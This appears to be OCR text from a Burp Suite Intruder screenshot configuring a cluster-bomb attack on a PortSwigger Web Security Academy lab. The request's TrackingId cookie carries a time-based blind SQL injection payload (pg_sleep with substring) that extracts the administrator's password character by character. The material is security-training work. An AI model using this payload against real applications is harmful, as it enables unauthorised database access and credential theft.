 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型: 集束炸弹(Clusterbomb)
添加 §
§清除
自动§
刷新
1 GET / HTTP/1.1
2 Host: ac171fcf1e61d66e80d8091b00c3006c.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: TrackingId=
YiZ2Z5nqBA63K1jg'%3bselect+case+when+(username='administrator'+and+substring(password,§1§,1)='§a§')+then+pg_sleep(3)+else+pg_sleep(0)+e
nd+from+users--; session=M21GAJKa7GTDxeDd7i4Pd7luvkr751mV
18
19
? Search... 没有比赛 清屏
98% 英 19
2021